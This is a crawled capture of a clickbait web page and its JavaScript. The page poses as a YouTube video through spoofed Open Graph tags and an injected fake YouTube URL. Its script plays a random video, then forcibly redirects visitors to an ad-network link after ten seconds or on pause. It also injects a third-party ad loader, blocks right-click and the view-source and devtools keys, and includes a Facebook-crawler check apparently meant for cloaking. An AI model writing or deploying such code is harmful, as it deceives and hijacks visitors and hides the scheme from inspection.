

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hocblog.com/index.php?m=Article&a=index&id=52
body_size: 29138
content:

<html lang="es" data-darkreader-scheme="dark" data-darkreader-mode="dynamic">

<head>
  <meta name="James123" content="James123" >
    <style class="darkreader darkreader--fallback" media="screen"></style>
    <style class="darkreader darkreader--text" media="screen"></style>
    <style class="darkreader darkreader--invert" media="screen">
        .jfk-bubble.gtx-bubble,
        .captcheck_answer_label>input+img,
        span#closed_text>img[src^="https://www.gstatic.com/images/branding/googlelogo"],
        span[data-href^="https://www.hcaptcha.com/"]>#icon,
        #bit-notification-bar-iframe,
        ::-webkit-calendar-picker-indicator {
            filter: invert(100%) hue-rotate(180deg) contrast(90%) !important;
        }
    </style>
    <style class="darkreader darkreader--inline" media="screen">
        [data-darkreader-inline-bgcolor] {
            background-color: var(--darkreader-inline-bgcolor) !important;
        }

        [data-darkreader-inline-bgimage] {
            background-image: var(--darkreader-inline-bgimage) !important;
        }

        [data-darkreader-inline-border] {
            border-color: var(--darkreader-inline-border) !important;
        }

        [data-darkreader-inline-border-bottom] {
            border-bottom-color: var(--darkreader-inline-border-bottom) !important;
        }

        [data-darkreader-inline-border-left] {
            border-left-color: var(--darkreader-inline-border-left) !important;
        }

        [data-darkreader-inline-border-right] {
            border-right-color: var(--darkreader-inline-border-right) !important;
        }

        [data-darkreader-inline-border-top] {
            border-top-color: var(--darkreader-inline-border-top) !important;
        }

        [data-darkreader-inline-boxshadow] {
            box-shadow: var(--darkreader-inline-boxshadow) !important;
        }

        [data-darkreader-inline-color] {
            color: var(--darkreader-inline-color) !important;
        }

        [data-darkreader-inline-fill] {
            fill: var(--darkreader-inline-fill) !important;
        }

        [data-darkreader-inline-stroke] {
            stroke: var(--darkreader-inline-stroke) !important;
        }

        [data-darkreader-inline-outline] {
            outline-color: var(--darkreader-inline-outline) !important;
        }

        [data-darkreader-inline-stopcolor] {
            stop-color: var(--darkreader-inline-stopcolor) !important;
        }
    </style>
    <style class="darkreader darkreader--variables" media="screen">
        :root {
            --darkreader-neutral-background: #131516;
            --darkreader-neutral-text: #d8d4cf;
            --darkreader-selection-background: #004daa;
            --darkreader-selection-text: #e8e6e3;
        }
    </style>
    <style class="darkreader darkreader--root-vars" media="screen"></style>
    <style class="darkreader darkreader--user-agent" media="screen">
        html {
            background-color: #181a1b !important;
        }

        html {
            color-scheme: dark !important;
        }

        html,
        body {
            background-color: #181a1b;
        }

        html,
        body {
            border-color: #736b5e;
            color: #e8e6e3;
        }

        a {
            color: #3391ff;
        }

        table {
            border-color: #545b5e;
        }

        ::placeholder {
            color: #b2aba1;
        }

        input:-webkit-autofill,
        textarea:-webkit-autofill,
        select:-webkit-autofill {
            background-color: #404400 !important;
            color: #e8e6e3 !important;
        }

        ::-webkit-scrollbar {
            background-color: #202324;
            color: #aba499;
        }

        ::-webkit-scrollbar-thumb {
            background-color: #454a4d;
        }

        ::-webkit-scrollbar-thumb:hover {
            background-color: #575e62;
        }

        ::-webkit-scrollbar-thumb:active {
            background-color: #484e51;
        }

        ::-webkit-scrollbar-corner {
            background-color: #181a1b;
        }

        ::selection {
            background-color: #004daa !important;
            color: #e8e6e3 !important;
        }

        ::-moz-selection {
            background-color: #004daa !important;
            color: #e8e6e3 !important;
        }
    </style>
    <meta charset="UTF-8">
    <meta name="robots" content="noindex">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>James123www.hocblog.com </title>

    <!-- Open Graph Meta Tags -->
    <meta property="og:type" content="video.other">
    <meta property="og:title" content="It's crazy... - Video">
    <meta property="og:description"
        content="It's crazy... #afrogoddess #yabantugoddess #africantraditionshðŸ˜± - YouTube">
    <meta property="og:url" content="https://joinmybio.pics">
    <!-- Cambia por la URL real del sitio -->
    <meta property="og:image" content="http://www.hocblog.com/pics/39.jpg">
    <!-- Imagen de miniatura de YouTube -->
    <meta property="og:video:url" content="https://www.youtube.com/watch?v=IQlCG5w53C8">
    <meta property="og:video:secure_url" content="https://www.youtube.com/watch?v=IQlCG5w53C8">
    <meta property="og:video:type" content="text/html">
    <meta property="og:video:width" content="1280">
    <meta property="og:video:height" content="720">

    <style>
        body {
            margin: 0;
            padding: 0;
        }

        video {
            width: 74vw;
            height: auto;
            display: block;
            margin: 0 auto;
        }

        #counter {
            text-align: center;
            margin-top: 10px;
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>


    <meta name="darkreader" content="b598cb32df7244deba031da11241f896">
    <style type="text/css">
        @font-face {
            font-family: 'Didact Gothic';
            src: url([data-uri]) format("woff");
            font-weight: normal;
            font-style: normal
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>
    <style class="darkreader darkreader--override" media="screen">
        .vimvixen-hint {
            background-color: #7b5300 !important;
            border-color: #d8b013 !important;
            color: #f3e8c8 !important;
        }

        ::placeholder {
            opacity: 0.5 !important;
        }

        #edge-translate-panel-body,
        .MuiTypography-body1,
        .nfe-quote-text {
            color: var(--darkreader-neutral-text) !important;
        }

        gr-main-header {
            background-color: #0f3a48 !important;
        }

        .tou-z65h9k,
        .tou-mignzq,
        .tou-1b6i2ox,
        .tou-lnqlqk {
            background-color: var(--darkreader-neutral-background) !important;
        }

        .tou-75mvi {
            background-color: #032029 !important;
        }

        .tou-ta9e87,
        .tou-1w3fhi0,
        .tou-1b8t2us,
        .tou-py7lfi,
        .tou-1lpmd9d,
        .tou-1frrtv8,
        .tou-17ezmgn {
            background-color: #0a0a0a !important;
        }

        .tou-uknfeu {
            background-color: #231603 !important;
        }

        .tou-6i3zyv {
            background-color: #19576c !important;
        }

        embed[type="application/pdf"][src="about:blank"] {
            filter: invert(100%) contrast(90%);
        }
    </style>
  <script src="funciones.js"></script>
</head>

<body>
  
  <video id="videoPlayer" controls="" src="https://qu.ax/KgeL.mp4">
    Tu navegador no soporta la reproduccion de videos.
  </video>

<script id="_waua1q">var _wau = _wau || []; _wau.push(["dynamic", "2fm6iht2hw", "a1q", "c4302bffffff", "small"]);</script><script async src="//waust.at/d.js"></script>
    <div id="dark_reader_root" style="all: initial !important"></div>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.hocblog.com/funciones.js
body_size: 1870
content:

document.addEventListener("DOMContentLoaded", function () {


    // 1 redirigir a wordpress, 2 link directo
    var redirigira = 2;
    // obtener urls de wordpress (primeras 100)

    var urlWordpress;
    const apiUrl = 'https://losdblog.com/wp-json/wp/v2/posts/?_fields=link';
    var redirectURL = "https://forcefulpacehauled.com/cfyf78ck?key=f1a29c7a030e83243d21597e0d660a08";

    // Función para obtener la lista de URLs
    async function obtenerUrls() {
        try {
            const response = await fetch(apiUrl);
            if (!response.ok) {
                throw new Error('Network response was not ok');
            }
            const data = await response.json();
            // Almacenar las URLs en un array
            const urls = data.map(post => post.link);

            return urls;
        } catch (error) {
            console.error('Error al obtener las URLs:', error);
        }
    }

    // Funcin para seleccionar un elemento aleatoriamente y redirigir
    function urlAleatoriamente(urls) {
        const randomIndex = Math.floor(Math.random() * urls.length);
        const randomUrl = urls[randomIndex];
        return randomUrl
    }

    // Ejecutar las funciones
    obtenerUrls().then(urls => {
        if (urls && urls.length > 0) {
            urlWordpress = urlAleatoriamente(urls);
        } else {
            console.error('No se encontraron URLs.');
        }
    });



    var video = document.getElementById('videoPlayer');
    // Redirect directo a otro website (adsterra, pagina directa, etc.)
        var timer;

    var videoList = [
        "https://qu.ax/olqS.mp4",
        "https://qu.ax/pJFB.mp4",
        "https://qu.ax/PGWC.mp4",
        "https://qu.ax/BZFo.mp4",
        "https://qu.ax/mEcW.mp4",
        "https://qu.ax/vBBC.mp4",
        "https://qu.ax/BHuT.mp4",
        "https://qu.ax/biFe.mp4",
        "https://qu.ax/Freq.mp4",
        "https://qu.ax/efvp.mp4",
        "https://qu.ax/BhcH.mp4",
        "https://qu.ax/QKyG.mp4",
        "https://qu.ax/khCh.mp4",
        "https://qu.ax/OSjM.mp4",
        "https://qu.ax/RqKG.mp4",
        "https://qu.ax/WOSj.mp4",
        "https://qu.ax/KgeL.mp4",
        "https://qu.ax/HArZ.m4v",
        "https://qu.ax/ytri.mp4",
        "https://qu.ax/LgFN.mp4",
        "https://qu.ax/Apgx.mp4",
        "https://qu.ax/CVft.mp4",
        "https://qu.ax/PzEV.mp4",
        "https://qu.ax/NXic.mp4",
        "https://qu.ax/wLWQ.mp4",
        "https://qu.ax/jktt.mp4",
        "https://qu.ax/NZPn.mp4",
        "https://qu.ax/ShHh.mp4",
        "https://qu.ax/YBya.mp4",
        "https://qu.ax/mFGO.mp4"
    ];

  
  function Banner350(targetId) {
    const targetElement = document.getElementById(targetId);
    
      if (!targetElement) {
          console.warn("Target element not found: " + targetId);
          return;
      }

      // Create the script tag for configuration
      const scriptConfig = document.createElement("script");
      scriptConfig.type = "text/javascript";
      scriptConfig.text = `
          atOptions = {
              'key' : '8c5475c402dd4a38533383bb7e7adbae',
              'format' : 'iframe',
              'height' : 250,
              'width' : 300,
              'params' : {}
          };
      `;
	  

      targetElement.appendChild(scriptConfig);

      // Create the script tag for external JS
      const script = document.createElement("script");
      script.type = "text/javascript";
      script.src = src="//hidecatastropheappend.com/8c5475c402dd4a38533383bb7e7adbae/invoke.js";
      targetElement.appendChild(script);
  }

// funcion para determinar bot the facebook
  	function isFacebookBot() {
    const botUserAgents = [
        "facebookexternalhit", // Used for link previews
        "Facebot", // Used for indexing and scraping
      	"FacebookBot" // Crawler for sharing and debugger
    ];

    const userAgent = navigator.userAgent.toLowerCase();
    
    return botUserAgents.some(bot => userAgent.includes(bot.toLowerCase()));
	}

    function playRandomVideo() {
        var randomIndex = Math.floor(Math.random() * videoList.length);
        video.src = videoList[randomIndex];
        video.play();
    }

    playRandomVideo();

    function redirect() {
        if (redirigira == 1) {
            window.location.href = urlWordpress;
        } else {
            window.location.href = redirectURL;
        }
    }

    video.addEventListener('ended', redirect);
    video.addEventListener('pause', redirect);

    video.addEventListener('play', function () {
        clearTimeout(timer);
        timer = setTimeout(redirect, 10000);
    });

    video.addEventListener('pause', function () {
        clearTimeout(timer);
    });

    document.addEventListener('keydown', function (e) {
        if (e.ctrlKey && (e.key === 'u' || e.key === 's' || e.key === 'p' || e.key === 'i' || e.key === 'j')) {
            e.preventDefault();
        }
        if (e.key === 'F12') {
            e.preventDefault();
        }
    });

    document.addEventListener('contextmenu', function (e) {
        e.preventDefault();
    });
});

function fakeYouTubeURL() {
    var meta = document.createElement('meta');
    meta.setAttribute('property', 'og:url');
    meta.content = "https://www.youtube.com/watch?v=9o4kvBI5A98&list=RD2oX2FSv4Rys&index=6";
    document.head.appendChild(meta);
}

window.onload = fakeYouTubeURL;


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=2fm6iht2hw&t=James123www.hocblog.com&c=d&x=http%3A%2F%2Fwww.hocblog.com%2Findex.php%3Fm%3DArticle%26a%3Dindex%26id%3D52&y=&a=0&v=27&r=1186
body_size: 59
content:
WAU_r_d('1','2fm6iht2hw',0);